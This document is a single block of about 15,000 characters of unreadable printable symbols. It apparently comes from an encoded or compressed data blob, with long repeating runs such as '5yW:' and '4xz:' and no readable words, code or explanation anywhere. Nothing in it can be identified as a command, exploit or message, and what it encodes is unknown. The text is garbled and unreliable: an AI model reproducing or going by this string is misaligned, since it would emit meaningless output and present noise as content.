]YDO__Kuwn%erd%UfXhUfXhIU/%):kKtA~rtCurW:I{U_%KYk{Rk{:%SQ{%X+q{S~p{:d7%6@X%61X%://%Cr;WIAIrWOpWz|N%)f%@ST+o}w+o44;o44;o{r_f5o7nk6&QEF/n+{dTuJWE5Soq6:~+i/u+&7D)Yuk1VC+XFN7VwOB:QJ%/U-yk;pV1L^ECw5h|-~T5+:sVySBUe)5ndo{V_+Q]S~osVFX^W-x}wxKQQ-:weYe|oY4/sB1KWyYhB0FDO(e%4rYoDVp%EfKy-se{+E;oyE9{U(7ouF6h~F6hf^4WUA_WpVp{)~7ru@/K~{7%6IU@Er2&TUX%h_%4X/52ez;XY::1/zDs_OzEe_T9%yIOppIBpx0BIxzBrx0&/_fFe;25|9exn&r4_y{4_er9pXrw_T%4@R2]o90L/i/{QrOQJVu4;RiCKx16t1O6DJ+r]6teknJTiqJTAO71)|-2/}DV{qJE^~RyhN;r)dS);7@o;)+RWzehdF(JX1492wLd;Q51o0DKp{JFe(B7r4:/Y%Ee/rwe%p|ruJN)BiT9/X6:Xh9Y6W+C/x;)}Bz7XSi/{_{ff)QKN)UB%rT&prB4X]5K_S6wo664F62)/WJ2/WJ1Qp/qY:O1XWRs%:Tt/LR96rR&px0BIxsBIx&55z@Xn~ezIy{4_;t-rr{4_e/5i@AD_KrTn)Ii({T~LKA_+s)BRz0hVRs_Xiuy;dtiUryw]:x41%%oe){};QdE|5i&%{&B~X+fUS^~&E0uSDOo+IAhR7_IVUy+V}DpX9@w~RDS}2|-Y_N):9sNx5t2Y+wiRsohw{o{ueDBYCBO(S:5yW:5yW:5yW:5yW:5yW:5yW:5yW:5yW:5xzS5yW:5yW:5yW:5yW:5yW:5yW:5yW:5yW:5yW:5yW:5yW:5xzSI6:S5yW:5yW:5yW:5wW]5yW:5yW:5yW:5yW:5yW:5yW:5yW:5yW:5yW:5yW:5yW:5yW:5yW:5yW:ILO:5yW:5yW:5xzS5xzSI6:S5yW:5yW:/0tzz:D6JzD6JEW:JEW:Jz4xz:D6JEW:JEW:J]ypJ]ypJzDTud4xz:4xzqerz:D6Jz4xzSW:JEW:Jz4xz:4xz:D6Jz4xz:4xz:4xz:4xz:4xzStzz:4xz:4xz:4xz:4xzSW:Jz4xz:4xz:4xz:4xzStzz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz:4xz2VLD6:LD6:LD6:LD6:LD6:LD6:LD6:LD6Jxz:~xz:~xT6JxT6:LD6:LD6:LD6:LD6:LD6:LD6:LD6:LD6:LD6:LD6:LD6:LD6:LD6:LD6:LD6:LD6:LD6:LD6:LD6:LD6:LD6:LD6:LD6:LD6:LD6:LD6:6E~rrW7SEu~IrTDrLrrrrrWrxTrrrxe{r0Ip(itxpD-yWETJ(TtxhDo(IW0:(itk6R-L-y@5(TtkCRo{pIoO(i)zSTUyOBKJ(T)zqTn(D-{O{_zT^4ULo(%5(T);24nQrpDOfi5iO0dNWSTJfT5iJ0KfIO0:fi5V:}UDE5@5fT5V5}KQpDoOfi1dLVdQU4KJfT1dF@1fDo{:fknApq6DzK;5fT1YXs1%rrn(q:;w_&(kWETFY4t6R-1u@L@x+yuSXsLY-y@XY4t^4&yzk+~Xko5^0Kf;OBKX_k|q0hyzXA{_Y|)_@1)h@z}N@7)_s1Q/rpTfF27f2hNwxoo)oL)Dn{%)+O0_795i}K1_D50Yp2hNrCir-rWC/]TQh/zCD|:y{Us1p}iX^;2QD20{/Y_|x^YOeRAxwXxz)o|BuR0xCIzAYuISyQ]oW%C&OOk%:JeApB;wAB+NsoIBoWW]zwdrY(R1%Szxx{S}OoO^Y4Vz9zoqEh^+eN7~sBD2Q-|W6p~pSFfn45Ri0O9;JyeC6SE|%N(LLtIK0V0nUAWu]uIQzEz;BsqAW9h{knACBzxkY}%Be&76o&J]Sq5q&k5;SWdkUN7&&2sS-u9xIqs|VidfN&&1UsW@U/thCSWrk^LOxhuUz:x(tk+uOOJoOK_66;x@:KrW1TVxJJ|FN:d^yT1pJRUXpLi2:d^SSSLELdR:A~&~id^:qfsWz/1IhkpwpRzA11D0IDznYA5u5ERnY_xY;Ix1sT:ou9xuOz2Wp6{(x69:x)rx+o_iOr-{:6S(rpkThKE@&9prxF}_0dSi5EFrriuNN}yw]5nQ6{SI&|@wT:~iCn2FdWCY}R_i+^^tOn2^Rf2]Ch2|k6S-rLTUIrJ-w{fk(qDDeFz_T4)0T:0ufWr:OkreuBipYrTVr)dtU&JLOWuFs{V}NqSWLzTuipqFT^ry}WkwWNrrIhuI/u}]r0eOV4fpDNdSTiDd~nAf|]TQ:YUNs]Q-pUR(-9w4}wDO)Ft]rrf~n0W{9Wx|ROE9;k:sxrd~LrtC-r2zITn(d(xNuNN_yEuR7D/QhtQwo&h6E0-ItqLpDdITwQwzJtJe+:pr9eepT2o-&pyNUEnLD~9wLYurp420Q0r9~t6r4WWCY6yi}5kN1L_hO6zkOJ&W7qyxqnRO~EI6rx/04rD4o5OwIh~(X}4x:+9WoXoDeq+e|IVs9dORAUThu@;AJwiw&E7SnQL~q90~FOIJsrVsWh+1L%XJR9DixJ-1z)urEN(hI7D0~+ix]441)utpBuI6Y{I)W]_|A~9k:LE2C6wIqQ]|eeKeI9OrBuO(rdWDp]JRA@k5xNI0^:4qu@qBWW4dJ{D2EUtAwrR/-n4:BtIJ2dE6r9rR@yJpN-irppyxNr2x/(RkEwR;r-I4/nRVTTYBSYto)VS@xu1Dr]OYrBtRz{pK&DkBL|0}zpqTUXk;h1(EJ(D+ukyBkp5BIz;RL)zN|xr1@J@VAtuB@V-wd]xd9}5EIV47Tq:NLO:6i0-Ky_UyiIAO~O}qhOJrwyYtB7e(1orqNrBDE&hI2;~&^}V~nAd4+rOfxk_So(u^z%z+o@x6YyIJSI|0x@oELF6y+)^Qd)4iB4y~DW0|fS-B)yFSY-VdrxAhyB)O1WY1Df{WJs(hNNDJ(fT+Jt0p@EU+;hz-6&5;ExuirSFpLi6-e^WhFVL(DeS];(6IIuw7q-VwS]kyENVfzNzxiqi]Wn(zrRE-yuE:Yu)SfFrpq/DYtqVRQt54Ce@&DNC1zrrWoX+I7)B+y]Bn+UXfzU2(d;)q2~Xy^}DiqQtt+BdISwT77)++RJhyD{ox2AqyCnYU;YiFoTJNdK@ECpeuUEwno1]u4_K&K&Efx^y&~rxrw^0z]d-|(q(T-r%qeE+W+_rLR-W2r(%)Iqtp|d{d^O}pNTCr;FQV)wk;|Ad@^f;nst/1D4sOJnfr5i|izq1UBq~NC-KwSq0QwEYJ_r:^C|FSs0udYwzExYU%qC6:wNh0}~L7{]]yJ_S|h;fk6AOA^riz10dRdNh]OBqosE)po^T~+WE+hDsD%QiU0IFr{5piqDFo+A17kfiwt@hr(qtVr6e%A|q]fE06@B9Ut@d:eOEUIAw{nUOx6t5~|wB0rBpVx4E|@wOrUJARBWfXE+BKVL5xR)]-F^~NA)]ARhDe5h]Jh}2~z4iUnE+Uz@{2dY(-|2L%~zKu6_-A-1h;O%)DC9RzDsD;L)n)]qU}u0i(w~6i06{qfth:dznxpQYKJBo;^fiVts(h:FKetB}od(;+fr/)tYVB:5&hYh)ui5Jfp)9VFd{%4~L0]zV|zSJ2+0wdJC)AFJD-p6;R(+oiI&Io;Cp:_wk)]uRuO091s;@DNE5XS~N5E6AzI5W~RBF0tVRSO6%_Dh{B1O);%xIy2}AzuqOkxpnViXVQ}1o:&W}QxJrt/5D|~UDSNWtQkLAw9KDF:|-XtUTEV~r%u)xp79J5B/|k}+5%C:xIR%SI^N75zke-:]|^5IurexU}pwS%-I0Bnw+Irrx(YRV5|9td@DJ;wuDLiuse1DnLK6OzsReN/s(f2W%6nJS)IVDDA9]92r6@rIJX:WK]t-U0{kFtU1kdkSd(ows{-F+(_+sQ;_5/|h_7|@Vy26qq:KFdTB5@Df|ed7px1k]dtCsJYOBr9L^e&6B]0Yz6}r&J(Ewpr;Fuz|6TOEKSW~IK):Ss(dkBR6^T;|Jk1;V9@A52LWkAi|pWrE_BKDRCzq):|}up&BOXwxy+u9VuE(+w2Cx;}W)sY^f0L/K~qT;Ir&xE)Dypq_/fNEFD7+6{VdNUQUrxC%f6f|12pVEVo{5:dETRx^0Cqw|yreL}uqkz1|^Y@SQ|&O0U1V5sCT05]rAu2}/~~dh^{nY}YfdO9yYCufBW_u;opyW]tyf~%pf1BX|4}XT-^E-x%^4u@5IF0i9%sDQKFWLe}-}:q2K76BUQKR~AXJKd7ND|6fXNNu9B|AnQ)1kee/yXS2)FhR2]|O+Qisd&DF}{weNhKhD00zfXsx0%d@|)n::AN~Nosn(E1FR/RY|p-(-2X&6hiL/5V4pL4I^Du)|ik}^nR592&:)0Iu6CE|dwX{_Oe{/OI~@nneE&sdF{fSX):;7%]kRsf}^Xs_4(+/y+2)TW~742:;q9E00;JO0/^~EhSthio_Jo|qr@]Okh2tBzkE1S^]NRst1{@YpxEx|F9AB/VpN(ApUNq7FF]fr(EYWy29-uC|qK@fxh}WY)Rp-F9]AY97wzr7+ds7+O97YX47NE2rQx2f2Rkpyx];4n~9^7}ysp&iCoC)yrkp~NOE{BR(uIW~)epEs/9VU%]uJ9C-zA0WBQ&)AXCpBQO]Uxs7TfW-1)0f|&RyC4uIS)rp^xWtfUstLAAp9EEWRQW;Bn-rzkBBIOrrw{OpI~&h9@27qFqfERWY/4upfI^hdrSpXL|(BLRU^Ik+NL4)XO9fOL-zI&/u~~6iW-_i9si}s%f}sS{W|x@DC{){90rIkEyxEw]UOfuJ}^dq|4phBxAf2~~pOxKNDO/{@^7fqJIzxR2~O+Duw;nYWt1+x^iD2DL]W2-DO+6xWr]V]4VIOyio9)RhTEYVk0UuBxzE]V7zWfriE@S^]A96ue7}A^tSo9rIBn_B6E2u-&Yuo_4TWuBKW9/D~~VAsA&]0f_ROB%Ui@-F}7]TWWD%WtE%WCt(WdoEnwt@Er}0TSh@kQX_W;h@WrykEw|f]sU_]01{A]+O02LNRQ_WCp^U~oyT9L&L2ppYikEku~6N9R-~D6KTW40TEF@fE7EYu;sNWr/~AxU_W^^u-@|/n;I;/YIkuVuE-qA@Kp|qkd~5whds%E4fwYtK/hJ0oI2(X6Bk{xB]AfN1&pBR9YW+|6e;:kxr7p|4hfQ-eS|dWp|@V(/r}S/o7E^Y9+ixEqLwD^uezq~esqUs)hUW9V~kxqKo}]FQ2ztkCANB%^ki4xAww6-i}xWARpJdWyJCX6tN|IBDhh(yw^V-2q/NSqq(ChN0_6IEhhf(VhN(0qrJOhDsLAAsXALY}p7unhJQFz&pK^;+Uu~)X6U)Q6;WTpAVVq}h&WJ&p(J|ukw/;6e-C^IRtqQFq6A2)dwL/^V2i^uBuxd9wA05%fNYz^u/yNu})d;2rd-pA^AO~i9h2SAze%D^+996oLifSRuh_XC(XWke4JRz(InYY-WSC5nq_}OAB_0~]rIp7XU2QrJzSpT^q&E&dYn6:SnAF/h+_q0C^DJNeAJ21I+2X^J]Uk&S2&|^Q6T]yrUh_R|7)yCSyFWxy|JCNS9i6+J&&]UE@t}p]~JAinK^e{nIWY|7JTAe;uWkKiAd~&6^_(O6SL2^tB+JNTJOL6+6{d&h)R-7N(xpy0&qpWoCrdq2pAWS%{U(YN+6QsuOSx:J&I-O4z:(NzJhE~nONN||6f])Vsn2)&USuwzJS9oqRI:)5DnzerCz(wqqiQJE{rJC9o]&ytn26]dO5AOO5)x2BeKUWC:J()|C-w/qsn(Udw(0-E1BdIL%OdRzUheAp+E@J~Rd6CT%]F]{d7/k]RI@6quf:({(-tq(d&E~s{{-UhX_:SF@:zz^6/tIKy@r&6-fzN4IIr{{zXrTpyESuiFBwqzAI;hOry{Oz4tz:TqIrwzk:stkp-NVU;T_pi5IW+6%-hB6h;){zs7:h;AxweQV]h7dznSk&2xfnRsyCVkKOd)dS@4z2x}VCp}^O5yFO~iIIw{@:/%%:{rx1uhp9Qr-IVLOrSXStr+TDNyE||qIIrk61uXOrqXDry(Dry|;1]4{r-Qo+|;;d/qFDDdBrSS%Rinzrrx{rpOVD~h(ko}WIqdEtyTYDp@0IS5/sx4p5rx;7kA9-J@X{VF4]6eD^ziXRf/V/:&p4xXi^L|o]iX~9zX;LE{YppAUrxRx2_DAn_}Vz_}u@L]S-rxIRkRV/LxD}:WURO+-J_R]:Lwkd_R+SrrzT:&F6zSpor+u]r+;+xs;NrBQqIzC0r]prLwA;rWutrr-ArEzU_oC}rE6/LWC1r+A&rxN4_n+nr|7u:|s;:]]J:_i6k)i{LSFz:6|OL64uUoIq^p:]zfi-k@Vf_K5__K&5_yI^Ex5q_@i:]Bo^k}EC_R]O_Rk)_R+hr+Iq:Fk6VXL}O|YJ_s+t_{4tL++;LWqirrIxE+rhxop;LWN~E+Cprw7(xQ77xQoe{1_Yz1rOWIro{Df2J:Cztz6t_+J;OdVJDKFsI1xkEA_L_IuU6rXKWR_XBRO1ks|A)0fKq)qW&W_q41_phLuU&6U^9r5ywK_L9zr1&D:RN(D)/:EsQOD]h)L~4rF^}1u6IrFD&ISi5KO5edCC:IXy25ui4(Dq1Ixx4(xEuuxzAIuWu1rFf)FFX1Xi(rX2@DrC/{D%;1rSBI~@+W6&(ENR{KJoV65:DzFJe::XA1DS|K2z+1R~:]9dzuxAwxXQe~V(Xp)e^d5@y:]Vt1_q_)Rq^5De]hE@YyLrpyR@J{FV}x96|KeDxp_1X)_@0tXyz5FWryO{65DCCrDOA(Tx1{Dq1/Br~Cru|Ad1@;ErSkIrx;0t0%9tnxetnAru|%TrEx@WBKDI]:Ord6&y:S4rkY2uiJeyV+YhN-BrzCD(BooI;XprB_0rI_rw}Y&u_VuyUheyUJBrY{khI~k{7k2tuLsuNXCyu41tJALT2^n-Ed5t-fsyf4-rWQY)D1-IkE2tDsS(pDtrxNsuy0)y;I&tCdT1sY%1}rsyKUXr+AOrEDVA4x:rBxBrVIVD&K&rVfrw(5_({r9fw{/rp%{Ipx7fxt6}9@V{Wsp)%_5EB}I(_@sri1su_rJsw+0@ks@CDE4u~X)rB~9Nz/VLRf;sqV+1XtLy497yr+T}u(A]dpSLY0_1L(/%T1kXLkDI_dA~TsNdEwhXw|YVLWh;D]h@D|yYDWtRD+JBxD;SkQNsTQSAr|qf4wqR4Eq]L]~BrrBV0F}@W|A|r]-usV-e0|9AwVU2sVdw0]yYx~N/9Ad7sV9&rx2Nwz;EEkRKk/0CyU2)Iy|}W|]YrxFD4-|}w~Dz]qs%V/9E@^|79kutrkCXs-Ses-ewx@)rDOV_2ktNsy^Fsi4RDCN}rzOusdrwwN]t_@}^Du(wLkADwd-4rk{OO|eO0wI6sBs)Ts~ps;IA9w}C_oU-_oCL_oC]L]AF0+dTrrChrw+srx~7D|+TwV-h0WV5x%TDw&}w0]u+0|)qsfdtsV5ROuLeQ{9x:dX0%T}4|D}1C{x5fy@ykue96-euqIuTiC_S^h0JXf4+&N_i^Q0LD{FpD]z^LrLuTpRQ~L0@n)EDwt0wd~DSrf}xJy}r1%oEYF}w{~x-{(_WI)xUBIx@Lp_N%1xV:DxA)Qx+tDx;W)]yof}h@DTVxsEQON}Q7f}6@Y}JA)}shT}/5)u]}{X%46+uIf0-zFs_FQ0U-04wKhxu:{@(((_K:^E/if@(4Le}@0wripFVLIx|;QRQA{0RR)EseInAK;o]^I5tyF@1&FoWCyDSCQDC0ur++rT-KDXB{Q_WKDs+&(oV5IxY4(uo/Doi&;}|h~ux(Y}6(Ixf@zE49%}O4/w;;97F-:CL&AuyX7&~^4CyL@IIeOwYi/O&K&hwRJor5uEN{fX~~NC_~5/t&Xx4;Ki%51C)Vf9I|e@55/&(Dw)L}L1;Af)p6U;JpfwNi05)(}WIrB|pxWVRy_sr6){tV|VpOA9_((7F0RrtKE_DSs%{;eyrei75y2IrwLWoyX%;ku&FdxDu;JLrdtXFsW&heU&YofLN4RJReo6D&L{6iuCfo/C_^spf9NUSS@I;I0ChNN5FQfiDud-F24:y];5F%f)YuB)_ACT{EY/tX-XrT@s_BLk_-z|_d4t)01r(oEEr)Yxi(}sr61t)pS5/k)ot}4w_+u/rpEWtSskDN)w&)5/oSFCRrwsD1V~dr]&B(Onz1_ULs_9+w_n|1C;;9fh%9&oF0Soo0]F-4t|C/-Q5od]ss~9J-u:Wr9Oz1-V%Wh{q(|)TTLr7_XSs@}i_n^QOi_-7xX5RX@-({u5IwqN1rk5YX}k4TR;^rkurK{N&EkE1{kQ_X|-nKszLruRC_-NEwL&Jw^C{ru~B_OU;ds}4XTp_X)CQL+^Qr+uCs(C@wn%W4nr2rWiAD|7&w4B1r+2%xJN%94ULsfKz1KUA0E@d5IknV/ih/X{r1Xp70EqR1}LO9XCAO|d&rzN5wX{h0B&y/}uL{z-y/@/E5itnwySAW|yALzVXw:&tLk}){9JdwQse%//fnexKxFO;EhQ}^1Q1F1LzdFn~)rn~N7DOdU5u67F%XeED%%x|FRro7&F{F;u|pyE]~pw9D0EE-7hrq&Q]^oD_]whT(WTwuppk+]r1kz|;9-0V;9ky_VtUrhL:|Ww6qA5^|U(OJWSAA(4^D+x_dT+BFEnLiBJBW+txA{N:qrFr^VA0%d09CTn;U|:]kq|:Ad}YJA5]^})_&d}YF&LkkRwqe}q;TD--^kU)6+R6@dLW:6V22u:_nfX92F1LA5uidhAE{+wx)yp%QfzoIAt@dLr0yNru6x5w2{I6~f|U27X;9up(f^0kQy6+R|_CI+rqqT5CdCDnrh9tuR4z-Q@DX/wJhYf9FJR+FsO0df~Edk%d6~I;|+-~I{@zYnIO-I9D:i6t96TVVfe^n7LV-u}]~5dWn&%BpSun2SdBOSL1:Q0+FU^LC9(XiO6KB0&O2qsQ//7Drw]9urr^]indT)E6St:57p6^_Br&o-ottzQt+I5{IrWDi:x4XLLw+V-rO6yL5TV6yi4w|CCryfI+XCC|qy6kIN0055WUWWsyL6wr0:pYs9@2xo4)))fF;FN0Yrd0I]w_~d+5+i6Sh;_-kSe;6Eht+Lit:W:++J;onBzSzSAu-O({Nq}u_XxJCiBQ;q2&IBdO^7nte|zzt0(KkJrXX0{0QrrRB0ItWy~zXIFFnK/4uxxx20{]9EWC^|D0(5hti_XTWCWyVK}Fp0y}UrK%T40;)DdnS4d5IrRnDEr4+W@OOB0Sh97q;TST-Cp1rBrdhDutS|SxNOW;Y0CW1t]I~UO)555heJuwww|z^|yrDo{04R&]JC@@sfUx^S^]T:pFL}9O9VJi+{kzuA:Yp5TCK-QuF0&255F7fYrrQE(uS]kAIB5r6hoX|w~4yLSQ+tE{dt|y6S(rx4XIhrB(AI;@FRLR77KkkDk_7IWB1sR6rriNqptftWWsAt(L^)fx}&pEK^fziW~Q-oKw2OkwOVOhy6L(6K6LitAFO-|+]:J5/x)d22rfr|F{^(tFCWJB7kBe%FefV6%p^tx^pO:__Sdyus)tttN2XIrRy{xQk2kh~D-W&4LS+iwYL_0Az{{%U5C(hkuyx4DDUtyfIAi&&~uWn5}xk9:Ei;wfU-hUDAh}JAFCVo&xE(~dIRi6^W6^uh(WireV4_r{LLEfJi;^VUR-p6t~1U1FTA+eO;z:~XT^N:q6izD_^V@WD4Sh6OCp%%:;65w1%^QCX1YY6Cq/K5F~AyWoq|{ECBt7{@&T-Br2pI7s4TT4Y//z(r@0WSh79_S;%%~iWpto2h}6kB60E1I0-f;6)p%+TS-kiez}qFUWVTqxq+uiWdu&]E-6&S;xWi|RErKXJIuU@FWr-e;(k-0^7/5|UN-IBY:-WpeSz9:YI_ux_yDhJk@+W}Ny})z:Sx}NU}uY0E4oU4ThJ;przB%C|h]Bf+TXiyYEIS9qEFUESEAkDDpI^o4|/h;}{A5V6%/o}Sx@Cik{EWuC/WS;pDexxrxYT6WhK-D&rDYpN:t+x:0JDhhqxWE%(WIEwW9~uqFV5ETh4uJE-QT-kQEF)OUyxu|2|xE(AxTx-T_r2JRkr|Dq^krVu6SB6(TT;f0z~z;2kWpQ}Eh-kSsBJx:y;2TEK91@E&|wruRz{fhI)niVWF)&2tY:S6wAkUrETS@u/wnEV-DDIAyA/Ik|e+pWFYfN%9}pxU^0Dytn/i|yA-Ax:N/QkO~6~oiOnT+t+&I-nWL4+i)RIWS{COxpN~ESCO~LYuN|rTW-or~I-7pdD|py(rtFR;E-59E_9fw6-:+]y^odI0p;nDwzOEdu@h{J;F@IfL_z~O~i0:OwIDIiJe/xA/pSSDEukyu@OphwzAY)7@f)]|wUIrrkwT0)5D-9x)kAAO-kix]6S_uQn0|DIE6y7USEFWWF]NE)p}rseY:Sq+Ynt2Uud+||u92J@rJyoYLBkW|xEkV&4z}wKTh6/A1^CdxL]|&tzxB4)0z|;(}pVYWJIiR]B%+-u+EyV@w9qfAzQ1nVFAN;JESIx6O@zudfDYNAWNXU~{2;tt]d0o9;{u-e{Azx}^UY%&XoTfrB-}VSy|It-d(r+}w|SiTVRpSSB;:yrsz}Lp;p]Ir6huBxx;K]&y6OVKN&|x2XYB|LQrVyS]Axz9tnTx~u6KE_/p1:rsTV9X4LeVwpCX+6QSif&OkJVp]WB%2hV+BJ4iA/xkFK{e@kpB/D&yTOUBX~s6DB}Wrhy}RtYDyfBruQ~p&/4YA1Q~ddSB+WyurEp|tQ&B)E}tAU5NRph9Wee^|D_Wkn6-]6-xL]J:X(u9o;wzi|6~&TIWk|5IBBk:xf^EkhDU2iWIorIIOBoV71-ro^@2drWo-I7yOQTVIyVEioXEzWx&0+Fr}{-JOyOe6BCEV|ouEE5/)pOCX6FYzE(n6&6DIVxh;N6D4NYDRE|LFB66|x;O-)KLirRC4EDrR4DkD;2EhE_&Bfp4OXkdN2}~CIhDui6onTdh7fAN+](Sr2ur0uJWz2rrKA/Xt(y~6}-;(pOi_pFkDLINK(;NA{Ru2Dq0ki1((BYE+K0DiAYBA9XEW0rhn;p@K((56BkJ9}k]B5WEzQ_}CsKo@Q02yEtz_%d}Q+oW~7NT)o:7@SF6-y:zyTf1w&OOKUYRLDu:NFNw7+Nrku_O69I:p5zA4-Tuy(Uk0Tx_JKX+Eit_%krf:ErwzJrD|]|D1S:-(@BdXX-O29O(zqVJ;-1OhroSE|_:)^W|~ih]/TAT_@+u)NVQ6/r:(i0F5U|0twxC7qNt;2k]sKkdwhF7|}&^Y^~Ut^&+i{1}u9|fdni2/]KrrtUp4/LA47@rup+^uI{{UizUVS92;%Yn4FFt+CNu~I-0A@qq:u0/IV+1];x5BwBX60}D4ok5yyq4pD(-|pe%_UT%BVx|Er@ry~rT;UxkrIEKBVOuexWIddYU@F;_fqYC/iSkxWN@6y_~Un562Kx;iLV}~IEU%X})A]9N7WJTET9YN)r6d-wz97QoY^kUzoTzENk9_Idow7NBkCzJLRfIO60X)u^IV&;@-YFCt~y_C72wV+@qXF|SI(]RVz7NB0n^;YrSxUxz;w0177{}+-;LoAf&iFs:YJXJF&W25iLJI64z;qwu:Ti7|}:}ow0O])S@r~eXx526q%]S~OI//xrII7q]r920J1{/SJ{{OTTX]{TwQrBk(1U1U)wFh;}N4d)eF6+Vr)poS4ewT~p@0p9-OT;:T4enO)@L_oStin^AVU+(W~NYD)(IyDC~6-~]DhqCDdY+%z}2yi96S5hw;zoD@-~e^w6B6tKBYrIE6Wzy-{E;^too^~;n6:FsYIOdkwSq_o2D6oOCBw{h9Ez:KxA7YC^Rkrxd_nwopninYd%~pyt|SCUW;)5iBK7&BOI)(WwD:dDx^1ew0IEx(rr]_u:fiEwA(tw9y~^FIKw/I:ys~9;:z~kV~Txr&nE2}|E%2J^WU]Ore~xdCR6&)Ykf@JEB6h;{KU_IUfxo{&6Ez16_}Br{OT6uxOxzJ-p&S@_r{V;E&Wx+W{6]|T~xB~R]Iwhx-Yyex&S/ER^-S95xeq|uz)DIzLiBQwkQ^T6rBqCxDLE^k7E%0:zK2i6]:}XwetOQqBEiIR_;sO_EsD;V@Uz-w|Tf}W^;2-SW_Ck|C9pEE~TdqWroFwW5]5D%heW1oA9Ef)qu_xWw1AX9VpLL+Iy/{~;+|hR]Y:491&kIzYWB^n_7X)S6X2w]tnNx%B^Jx_EXTzOs|YEB^^ON;hys2OJEuqNw(fzCsd6(T{EA/T^r6C^(5|ArrwXSDrT:~po6ruu(~W%o_RJCeppoRW54OEu6~+YWrIf-u)SK~nKW:}7ziYnCLq+SX]D|e0oE~&L(i2JSX/U4q+C:I54OTEsR;7FxiXOtTzYryozE2Q+)yK&tiSVIJCfIe(%D:|f-]dhOJA/Sy@WyEFFtW]LnF+_I5BW6pu5II;(o6x5-ur4zOxOruBCxF]fBL~]xiVK(]2xL_uBOrpKISWrRi&tSp+}r4r@1T(Wwx6kiJiVtqn;|R}4W4yTEui9-rdt{4]sCp:pDi:@pe]BBeUp6En|deeXww6JT5ekR]k5wiO|yTOiLJOASX~Y~S-((N4;BiNOpre{uEEK~EWrBzDWu{wreI01^]Wr}Er^/(duq%uRs^6u]W1n9oWu9TzrATEo&kSqLQriBoEdWp46UAy@z;D]IVWNI-xE+kB7T6r9wnWzoo5}4qWJ)_o2Xy5^7]w/T_oqIuE0u]i%VpKz@I(t+I{RB4tT{ky6QKrTe1rL%7EAqWJNzpz/oTqrNFd/sYKdw~yC|xKiU@LAi((hRI0;7kS)UpWSBkrNEzrV-YNE5zW&;E-S&9INyku]LpK0iku]ESJSL6p]6K-;40TsAWf+i@{y4SIkN%EL~WS/2ISQi64_~xresUu|o|WqV64_C6OIRLy/Enwx5itzY7y(B6yfq^y(u&Ae/rC&xU~uNB{~9p92eU-x-w29I_/rB7iiJOeLtSD:w|i^7D7xBiz6EAOx+4+XN/IX~t]iKdNyy9VuW]Qk-}zpKso|W(TNkw|xws6Dr|/}Bu7hBreuB9-};)uy+]Ar;x~z+;{~wiSyV(t^f|Qx;|ONi6WLhKWyhtCxn&UBIuVVhxz^%qzphth6w-^0x4)^+RwR9nNS+erEESVyTYuI/BzRVN5}V{x5Iq6eN:owufdS{RFWnE/SwT6z4Xe6np+|xu~r4VUI]z/pnJWTBN(ezqJOzy{+N)Qy7KR4tAq5rLoIDXt5~4:]~ph@w:NC~o-x+|V62U@|AWi0%S)|kU9:V]Dty/n~(xB5KpVTuWA%N;~6BSxLA}qiCey@n|nhp}JXEiUR(R{:ExU;)66wEAJ^FzxN0Bn9p}:TISrqoAuKWu9o{O4BI2/VTx/9h:p:fiX21;)6U;6T{pdrQ2Dw(w+TTpS^NE~@oV:TQVpudrCA{LE5Ip;E(4:7DL;IBptWA6~XIB7^hz_r)9ITIi%zwwOYORhd1x~&CxW_NqJVOO-2t2VVoBLuq]+kAt^{NBn4D22n}+&dEAhn{@dpr~ik-V(^}JU-wF2XLCDEI^(+KA{U:I^UxteF1zA2B6n%f+h~rpU-uykE(J:10IhVhLKp4C-y}TDYt9rIKE6&+yzpUS)w)i]%+ue{+LEy{q]Lehr^NDN_;TN_UiyiNq)V|/A&z-K9u)(4x+A2:RiKpprO^^or2rQrf;WWCkW9+9A/J0A)tXARBuErt;I4eh~~0&IwR~]J^_hrxdE{r_Q/1&fs~u-s&5fOEyD}wkx@Whr+EErrkFr}TW6Y_D1r/oprJ{uFY^~+spOqVh-E|(rItVOp|6r]9o+^2Kr|6BFKAzE%VAr2Dr]SBhLELCdKf6Wt2A(|whYksdOWwIwDY~Wx:E]/TsY92d|qYDF^:{]V~iwsoLQN^K5z)Lz~q%yeDyYzSn-u:D}%VDqNU)]}N0xTDC]s|EkrfOf0{rFhqDtst-~qq4yA^7E_9RUt/nixrW2CAk%;Ud}iwz2winzstz5CC;oK}{LhAqO6h]rU(QnRY1t__DT0Tk^Kxq:VzdpA79^nSLC]7zQFVuN@z)/@uBxu6Q^&Ix2q7UB5&{np~+{d)_-^]pn~6/7VI/C0D}%L-tFd4U7C&u6I:N1DDJ&Jp/ntwFpAYoV@;WCsi]|p1sOOWrC6|_ssi9~yYROi+npWOS^JYB}+VU-sYDN;hK2&h]0UUq(VEf|DrY9]999US(x17{10+-re6W+-IDkk^Qh}dYWsxfxB++AKk0^BXwJrEz)12B4d^Bxk(tN)60LuAN]DwSJ2WN:4Ws+&rNO;Fzt9rxsIEx5KUdf~ww2Oz/45_6EnWIApSREWyrV(@oYf}4@p;p(k]eV6;od2riVo;;Yo}Bxxy&+kWpsx;dBwUABpY4B^^nkw]nz&BUrR+o6&Fnyo1++}^hVAt&fIAwx{zwi4@soKUr0NW9J]owApko4x_iz1CCi|uTrzoU)]|wS:K|OiDW;oBifXurE^I2V}{OB7prXf(O-1@Kw~UtCW+suAKt29nBuB_KdCrukK@oA0QBKD-rIYId(WVS+KyU+)4q}eL6h~;nTOynUu:n0K^0zx;urLp^W{nVe4NU@;To6RkLzUk0~T+uuz-dp~@DN}rR2e::F^dSS@r-p}{@rKEA)JuCo5k_}~OKR{Dz9~UI7%;}Y0Vwq2OE5&2k{_|4S%{V^^)JI:-t^421O%A~;TdCq;r;A2})dU}QJr_x{/VeNJ-Dt/k;LR1uCx&2Y(zKYfXV%Bd^IOYS-sdJ(6F;@6FQ5{W9C_u(y|pCBdWqYpVT%}y:Fp2J(k/UiE9@w_rxOVs1Oxs-6OTEISnX__ECYED]VzOK;Ls~YIfNt2t7r5e7W5^7^oI1o5q+_7zX)z)RO5k}_S{hVDt@Yo%FrpzXI^fnJXRs_Rn+6-Ln^Y^1Jh@DIzuN^s+T-097yw(S{rp@k:D-{)hEn)hp]FJ2k0_E7r2X|FD^YLAxOANV]17fqoUAqU5/qFu/^6e1&tEW@~T|p9/q:ozwDhRNF%zEifR^}nLRXn-f:&x1k-X2%o{f(V;U766k57RJE1qQe1702h::Cwp@&6D@0wF